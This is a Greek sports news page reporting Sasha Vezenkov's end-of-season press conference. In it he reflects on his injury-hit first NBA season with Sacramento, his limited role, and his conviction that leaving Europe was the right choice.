<p><strong>Για την πρώτη του σεζόν στο NBA:</strong><em> «Γενικά ήταν μία περίεργη σεζόν με πολλά πάνω-κάτω. Ήταν ένα νέο παιχνίδι, μία νέα ζωή. Είχα κάποιους τραυματισμούς. Προσπάθησα να προσαρμοστώ όσο πιο γρήγορα μπορούσα. Δυστυχώς η σεζόν τελείωσε νωρίς, θέλαμε να πάμε μακριά στα playoffs.</em>
<p><em>Πρέπει να μάθουμε από αυτό. Ηταν μία νέα εμπειρία. Ήθελα κάθε μέρα να είμαι καλύτερος. Δυστυχώς αυτοί οι δύο τραυματισμοί με κράτησαν πίσω. Η κατάσταση ήταν δύσκολη και διαφορετική», είπε ο Σάσα Βεζένκοφ.</em>        <div id="ocm-inread"></div>      
		  
      
<p><strong>Για το τι έμαθε για το NBA και πού πρέπει να βελτιωθεί:</strong> <em>«Αρχικά ότι το ταλέντο εδώ είναι τρελό. Μπορείς να το δεις από την τηλεόραση, αλλά είναι άλλο να το δεις ζωντανά. Το άλλο είναι ο ρυθμός του παιχνιδιού. Πόσο γρήγορα γίνονται όλα. Πρέπει να βελτιωθώ σε όλα. Το μόνο καλό είναι ότι η offseason είναι μεγάλη και όλοι έχουν πολύ χρόνο να δουλέψουν και να βελτιωθούν».</em>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p><strong>Για το αν σκοπεύει να δουλέψει στο Σακραμέντο ή σπίτι του:</strong> <em>«Δεν ξέρω ακόμα. Αλλά δεν θα πω ψέματα, μού λείπει το σπίτι μου, οπότε θα πάω πρώτα πίσω και βλέπουμε».</em>        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p><strong>Για το στοιχείο του παιχνιδιού του που θα δουλέψει στην offseason για να βελτιωθεί:</strong> <em>«Θα δουλέψω σε όλα όπως κάθε χρόνο. Στην Ευρώπη δεν είχα τόσο χρόνο, επειδή η σεζόν τελειώνει μέσα Ιουνίου. Έχω πολύ χρόνο, αλλά αυτή είναι η διαφορά, οι παίκτες του NBA έχουν πολύ χρόνο, ειδικά αν δεν μπουν στα playoffs. Έχω 5-6 μήνες να δουλέψω στο παιχνίδι σου και εγώ θέλω να βελτιωθώ γενικά».</em>
<h2><strong>Σάσα Βεζένκοφ: «Έκανα την σωστή επιλογή που ήρθα στο ΝΒΑ»</strong></h2>
<p><strong>Για το πώς πιστεύει ότι βοήθησε την ομάδα όταν πήρε χρόνο συμμετοχής:</strong> <em>«Είναι δύσκολο επειδή καταλαβαίνω ότι ο κορμός της ομάδας είναι 7 παίκτες και όλοι υπόλοιποι μπορεί να αλλάξουν ανάλογα τον αγώνα. Αυτό πρέπει να κάνουμε, γιατί για αυτό πληρωνόμαστε. Αλλά είναι δύσκολο επειδή μπορεί να παίξεις σε ένα παιχνίδι, ή πέντε παιχνίδια με λίγο χρόνο για να δείξεις τι μπορείς να κάνεις. Για αυτό έχουμε ρόλους, αυτό είναι η ομάδα.</em>
<p><em>Μπορώ να πω ότι είναι δύσκολο. Πρέπει να είσαι δυνατός πνευματικά. Και κάποιες φορές μέσα στην σεζόν σου λείπει, χάνεις το μονοπάτι σου. Χρειάζεσαι λίγο από όλα. Να παίξεις 1-2 καλά παιχνίδια για να νιώσεις καλά. Είναι περίεργο και δύσκολο», είπε ο Σάσα Βεζένκοφ.</em>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p><strong>Για το πώς έμενε έτοιμος ανά πάσα στιγμή:</strong> <em>«Είναι δύσκολο, επειδή η στιγμή σου μπορεί να έρθει τώρα ή σε 10 μέρες ή 10 αγώνες. Ποτέ δεν ξέρεις. Μπορείς μόνο να δουλέψεις σκληρά. Υπάρχουν πολλά παιχνίδια που παίζεις σχεδόν κάθε μέρα και πρέπει να είσαι συγκεντρωμένος. Πρέπει να είσαι δυνατός πνευματικά και σωματικά».</em>
<p><strong>Για το αν σκέφτηκε ποτέ μέσα στην σεζόν ότι έκανε την λάθος επιλογή που πήγε στο NBA:</strong> <em>«Έκανα την σωστή επιλογή, καμία αμφιβολία. Αν αμφέβαλα για άλλα πράγματα; 100%. Αλλά όχι για την επιλογή να έρθω. Ήταν σπουδαία ευκαιρία, δεν μπορείς να πεις όχι όταν οι συνθήκες είναι σωστές. Αμφιβάλλω για άλλα πράγματα, αλλά όχι για αυτό», είπε ο Σάσα Βεζένκοφ.</em>
<p><strong>Για το αν αισθάνθηκε μέσα στην σεζόν ότι έκανε κάτι που τον έκανε να πιστέψει ότι μπορεί να βρει έναν σταθερό ρόλο στο NBA:</strong> <em>«Είναι δύσκολη ερώτηση, γιατί το τι πίστευα ότι θα μπορούσα να έχω και τι είχα είναι δύο διαφορετικά πράγματα.</em>
<p><em>Αν με ρωτούσες για τον ρόλο που είχα φέτος, ήταν δύσκολο. Πρέπει να είσαι έτοιμος, στο ένα παιχνίδι παίζεις καλά, στο άλλο όχι. Έχεις 10 λεπτά ή λιγότερο, ίσως 5 λεπτά, και πρέπει να κάνεις το καλύτερο που μπορείς. Κάποιες στιγμές παίζεις καλά, κάποιες δεν δουλεύει. Η επίδρασή σου στο παιχνίδι δεν είναι μεγάλη.</em>
<p><em>Είμαι θετικός τύπος. Προσπαθώ να είμαι θετικός για τους συμπαίκτες και την ομάδα. Νομίζω ότι έκανα 100% αυτό που μου ζητήθηκε».</em>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p><strong>Για τον Μαλίκ Μονκ:</strong> <em>«Είναι σπουδαίος τύπος. Όταν ήμασταν τραυματίες και οι δύο, μιλήσαμε πολύ. Μιλούσαμε όλη την ώρα στον αγώνα. Είναι σπουδαίος παίκτης, σπουδαία προσωπικότητα. Έχει ταλέντο. Ελπίζω να μείνει, αλλά ακόμα και αν δεν μείνει του εύχομαι τα καλύτερα. Του αξίζουν τα καλύτερα, ήταν ο 6ος παίκτης της σεζόν. Είναι σημαντικός και φάνηκε η επιρροή του. Χωρίς αυτόν πέσαμε από την 5η στην 9η θέση σε 2.5 εβδομάδες. Βλέπεις την επιρροή του».</em>
<p><strong>Για το πόσο δύσκολο ήταν από εκεί που ήταν MVP στην EuroLeague να γίνει ρολίστας στο NBA:</strong> <em>«Είναι δύσκολο. Πάντα σκέφτεσαι&#8230; είμαστε άνθρωποι, σε όλους αρέσει η προσοχή, σε όλους αρέσει να έχουν ευθύνες. Ακόμα και σε άλλο επίπεδο, στο δικό σας επάγγελμα (σ.σ των δημοσιογράφων), σε άλλες δουλειές έχετε περισσότερες αρμοδιότητες από ότι αλλού.</em>
<p><em>Ήξερα πού ήρθα. Ήξερα τι γίνεται. Κάποιες φορές σκεφτόμουν ότι μπορούσα να βοηθήσω, άλλες φορές ότι άξιζα να παίζω περισσότερο. Πρώτα όμως κοιτάζω τον εαυτό μου στον καθρέφτη, τα δικά μου λάθη, αλλά είναι δύσκολο επειδή είμαστε άνθρωποι. Όλοι θέλουμε να παίζουμε. Αγαπάμε το παιχνίδι, μας αρέσει να παίζουμε, όλοι θέλουν να παίζουν περισσότερο. Ακόμα και τα παιδιά που παίζουν 35 λεπτά θέλουν να παίζουν 40 λεπτά. Ήταν δύσκολο», είπε ο Σάσα Βεζένκοφ.</em>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2026/01/20/vezenkof-paiksame-apaisia-sto-deftero-imixrono/">Βεζένκοφ: «Παίξαμε απαίσια στο δεύτερο ημίχρονο»</a></li>
                        <li><a href="https://debut.gr/2025/12/23/vezenkof-i-virtous-exei-6-1-stin-edra-tis/">Βεζένκοφ: «Η Βίρτους έχει 6-1 στην έδρα της»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/sasa-vezenkof/" rel="tag">Σάσα Βεζένκοφ</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/olybiakos-dynata-gia-tin-metagrafi-tou-antre-louiz/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/andre-luiz-1024x644.png" alt="Ολυμπιακός: Δυνατά για την μεταγραφή του Αντρέ Λουίζ" width="1024" height="644" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Δυνατά για την μεταγραφή του Αντρέ Λουίζ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/laporta-gia-tin-plimmyra-sto-kab-noou-to-kserame-oti-tha-symvei-to-stadio-einai-ypo-kataskevi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/01/laporta-1024x576.jpg" alt="Λαπόρτα για την πλημμύρα στο Καμπ Νόου: «Το ξέραμε ότι θα συμβεί, το στάδιο είναι υπό κατασκευή»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Λαπόρτα για την πλημμύρα στο Καμπ Νόου: «Το ξέραμε ότι θα συμβεί, το στάδιο είναι υπό κατασκευή»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/tzozef-enthousiasmenos-pou-anikw-ston-olybiako-exw-terastio-kinitro-vid/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/tzozef-1024x611.png" alt="Τζόζεφ: «Ενθουσιασμένος που ανήκω στον Ολυμπιακό, έχω τεράστιο κίνητρο» (vid)" width="1024" height="611" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόζεφ: «Ενθουσιασμένος που ανήκω στον Ολυμπιακό, έχω τεράστιο κίνητρο» (vid)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/giovits-triti-kalyteri-epidosi-for-stin-istoria-tis-aek/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/jovic-1024x604.png" alt="Γιόβιτς: Τρίτη καλύτερη επίδοση φορ στην ιστορία της ΑΕΚ" width="1024" height="604" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιόβιτς: Τρίτη καλύτερη επίδοση φορ στην ιστορία της ΑΕΚ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/ethniki-elladas-polo-gynaikwn-i-wra-kai-to-kanali-gia-tin-prwti-anametrisi-tis-sto-evrwpaiko-polo/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/plevritou-1024x572.jpg" alt="Εθνική Ελλάδας πόλο γυναικών: Η ώρα και το κανάλι για την πρώτη αναμέτρησή της στο Ευρωπαϊκό" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εθνική Ελλάδας πόλο γυναικών: Η ώρα και το κανάλι για την πρώτη αναμέτρησή της στο Ευρωπαϊκό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/arteta-den-imastan-sta-kalytera-mas-kaname-lathi-me-tin-giounaitent-kai-timwrithikame/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/09/arteta-1024x571.jpg" alt="Αρτέτα: «Δεν ήμασταν στα καλύτερά μας, κάναμε λάθη με την Γιουνάιτεντ και τιμωρηθήκαμε»" width="1024" height="571" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αρτέτα: «Δεν ήμασταν στα καλύτερά μας, κάναμε λάθη με την Γιουνάιτεντ και τιμωρηθήκαμε»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/petropoulos-oudepote-yponoisa-opoiadipote-symmetoxi-proswpwn-tou-athlitikou-xwrou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/petropoulos-1024x606.png" alt="Πετρόπουλος: «Ουδέποτε υπονόησα οποιαδήποτε συμμετοχή προσώπων του αθλητικού χώρου»" width="1024" height="606" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Πετρόπουλος: «Ουδέποτε υπονόησα οποιαδήποτε συμμετοχή προσώπων του αθλητικού χώρου»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/ethniki-elladas-polo-o-stelios-argyropoulos-prwtos-skorer-sto-evrwpaiko/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/argyropoulos.png" alt="Εθνική Ελλάδας πόλο: Ο Στέλιος Αργυρόπουλος πρώτος σκόρερ στο Ευρωπαϊκό" width="882" height="531" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εθνική Ελλάδας πόλο: Ο Στέλιος Αργυρόπουλος πρώτος σκόρερ στο Ευρωπαϊκό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/25/prwtathlitria-evrwpis-mesa-sto-spiti-tis-i-servia-opws-kai-to-2016/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/servia-1-1024x614.png" alt="Πρωταθλήτρια Ευρώπης μέσα στο «σπίτι» της η Σερβία όπως και το 2016!" width="1024" height="614" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="25-01-2026">25.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Πρωταθλήτρια Ευρώπης μέσα στο «σπίτι» της η Σερβία όπως και το 2016!          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/25/tsimikas-i-roma-exei-symfwnisei-idi-gia-tin-epistrofi-tou-sti-liverpoul/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/TSIMIKAS.png" alt="Τσιμίκας: Η Ρόμα έχει συμφωνήσει ήδη για την επιστροφή του στη Λίβερπουλ" width="807" height="521" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="25-01-2026">25.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τσιμίκας: Η Ρόμα έχει συμφωνήσει ήδη για την επιστροφή του στη Λίβερπουλ          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/10/vezenkov-4.jpg",
  "dateCreated":"2024-04-23T10:01:22+03:00",
  "datePublished":"2024-04-23T10:01:22+03:00",
  "dateModified":"2026-01-26T13:38:59+03:00",
  "description":"Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν.",
  "keywords":["Σάσα Βεζένκοφ"],
  "articleSection": "Trends",
  "headline":"Βεζένκοφ: «Είναι δύσκολα στο ΝΒΑ αλλά έκανα την σωστή επιλογή»",
  "url": "https://debut.gr/2024/04/23/vezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi/",
  "articleBody": "Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν. Ο πρώην άσος του Ολυμπιακού μίλησε για τις δυσκολίες που αντιμετώπισε στην προσαρμογή και με τους τραυματισμούς, ενώ τόνισε πως πήρε την σωστή απόφαση όταν άφησε την Ευρώπη για να πάει στο NBA.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Συγκεκριμένα Σάσα Βεζένκοφ δήλωσε:Για την πρώτη του σεζόν στο NBA: «Γενικά ήταν μία περίεργη σεζόν με πολλά πάνω-κάτω. Ήταν ένα νέο παιχνίδι, μία νέα ζωή. Είχα κάποιους τραυματισμούς. Προσπάθησα να προσαρμοστώ όσο πιο γρήγορα μπορούσα. Δυστυχώς η σεζόν τελείωσε νωρίς, θέλαμε να πάμε μακριά στα playoffs.Πρέπει να μάθουμε από αυτό. Ηταν μία νέα εμπειρία. Ήθελα κάθε μέρα να είμαι καλύτερος. Δυστυχώς αυτοί οι δύο τραυματισμοί με κράτησαν πίσω. Η κατάσταση ήταν δύσκολη και διαφορετική», είπε ο Σάσα Βεζένκοφ.Για το τι έμαθε για το NBA και πού πρέπει να βελτιωθεί: «Αρχικά ότι το ταλέντο εδώ είναι τρελό. Μπορείς να το δεις από την τηλεόραση, αλλά είναι άλλο να το δεις ζωντανά. Το άλλο είναι ο ρυθμός του παιχνιδιού. Πόσο γρήγορα γίνονται όλα. Πρέπει να βελτιωθώ σε όλα. Το μόνο καλό είναι ότι η offseason είναι μεγάλη και όλοι έχουν πολύ χρόνο να δουλέψουν και να βελτιωθούν».Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Για το αν σκοπεύει να δουλέψει στο Σακραμέντο ή σπίτι του: «Δεν ξέρω ακόμα. Αλλά δεν θα πω ψέματα, μού λείπει το σπίτι μου, οπότε θα πάω πρώτα πίσω και βλέπουμε».Για το στοιχείο του παιχνιδιού του που θα δουλέψει στην offseason για να βελτιωθεί: «Θα δουλέψω σε όλα όπως κάθε χρόνο. Στην Ευρώπη δεν είχα τόσο χρόνο, επειδή η σεζόν τελειώνει μέσα Ιουνίου. Έχω πολύ χρόνο, αλλά αυτή είναι η διαφορά, οι παίκτες του NBA έχουν πολύ χρόνο, ειδικά αν δεν μπουν στα playoffs. Έχω 5-6 μήνες να δουλέψω στο παιχνίδι σου και εγώ θέλω να βελτιωθώ γενικά».Σάσα Βεζένκοφ: «Έκανα την σωστή επιλογή που ήρθα στο ΝΒΑ»Για το πώς πιστεύει ότι βοήθησε την ομάδα όταν πήρε χρόνο συμμετοχής: «Είναι δύσκολο επειδή καταλαβαίνω ότι ο κορμός της ομάδας είναι 7 παίκτες και όλοι υπόλοιποι μπορεί να αλλάξουν ανάλογα τον αγώνα. Αυτό πρέπει να κάνουμε, γιατί για αυτό πληρωνόμαστε. Αλλά είναι δύσκολο επειδή μπορεί να παίξεις σε ένα παιχνίδι, ή πέντε παιχνίδια με λίγο χρόνο για να δείξεις τι μπορείς να κάνεις. Για αυτό έχουμε ρόλους, αυτό είναι η ομάδα.Μπορώ να πω ότι είναι δύσκολο. Πρέπει να είσαι δυνατός πνευματικά. Και κάποιες φορές μέσα στην σεζόν σου λείπει, χάνεις το μονοπάτι σου. Χρειάζεσαι λίγο από όλα. Να παίξεις 1-2 καλά παιχνίδια για να νιώσεις καλά. Είναι περίεργο και δύσκολο», είπε ο Σάσα Βεζένκοφ.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Για το πώς έμενε έτοιμος ανά πάσα στιγμή: «Είναι δύσκολο, επειδή η στιγμή σου μπορεί να έρθει τώρα ή σε 10 μέρες ή 10 αγώνες. Ποτέ δεν ξέρεις. Μπορείς μόνο να δουλέψεις σκληρά. Υπάρχουν πολλά παιχνίδια που παίζεις σχεδόν κάθε μέρα και πρέπει να είσαι συγκεντρωμένος. Πρέπει να είσαι δυνατός πνευματικά και σωματικά».Για το αν σκέφτηκε ποτέ μέσα στην σεζόν ότι έκανε την λάθος επιλογή που πήγε στο NBA: «Έκανα την σωστή επιλογή, καμία αμφιβολία. Αν αμφέβαλα για άλλα πράγματα; 100%. Αλλά όχι για την επιλογή να έρθω. Ήταν σπουδαία ευκαιρία, δεν μπορείς να πεις όχι όταν οι συνθήκες είναι σωστές. Αμφιβάλλω για άλλα πράγματα, αλλά όχι για αυτό», είπε ο Σάσα Βεζένκοφ.Για το αν αισθάνθηκε μέσα στην σεζόν ότι έκανε κάτι που τον έκανε να πιστέψει ότι μπορεί να βρει έναν σταθερό ρόλο στο NBA: «Είναι δύσκολη ερώτηση, γιατί το τι πίστευα ότι θα μπορούσα να έχω και τι είχα είναι δύο διαφορετικά πράγματα.Αν με ρωτούσες για τον ρόλο που είχα φέτος, ήταν δύσκολο. Πρέπει να είσαι έτοιμος, στο ένα παιχνίδι παίζεις καλά, στο άλλο όχι. Έχεις 10 λεπτά ή λιγότερο, ίσως 5 λεπτά, και πρέπει να κάνεις το καλύτερο που μπορείς. Κάποιες στιγμές παίζεις καλά, κάποιες δεν δουλεύει. Η επίδρασή σου στο παιχνίδι δεν είναι μεγάλη.Είμαι θετικός τύπος. Προσπαθώ να είμαι θετικός για τους συμπαίκτες και την ομάδα. Νομίζω ότι έκανα 100% αυτό που μου ζητήθηκε».Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Για τον Μαλίκ Μονκ: «Είναι σπουδαίος τύπος. Όταν ήμασταν τραυματίες και οι δύο, μιλήσαμε πολύ. Μιλούσαμε όλη την ώρα στον αγώνα. Είναι σπουδαίος παίκτης, σπουδαία προσωπικότητα. 